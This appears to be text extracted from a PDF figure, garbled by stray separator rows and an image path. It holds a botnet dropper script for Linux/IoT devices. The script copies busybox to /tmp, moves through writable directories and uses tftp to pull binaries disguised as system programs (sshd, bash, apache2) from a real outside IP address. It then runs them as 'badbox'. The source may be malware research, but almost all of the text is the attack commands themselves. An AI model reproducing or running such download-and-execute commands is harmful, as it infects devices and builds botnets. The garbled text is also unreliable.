 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 171.244.8.31 -c get ntpd tftp 171.244.8.31 -c get sshd tftp 171.244.8.31 -c get openssh tftp 171.244.8.31 -c get bash tftp 171.244.8.31 -c get tftp tftp 171.244.8.31 -c get wget tftp 171.244.8.31 -c get cron tftp 171.244.8.31 -c get ftp tftp 171.244.8.31 -c get pftp tftp 171.244.8.31 -c get sh tftp 171.244.8.31 -c get tftp 171.244.8.31 -c get apache2
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat ntpd badbox cat sshd badbox cat openssh badbox cat bash badbox cat tftp badbox cat wget badbox cat cron badbox cat ftp badbox cat pftp badbox cat sh badbox cat badbox cat apache2 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox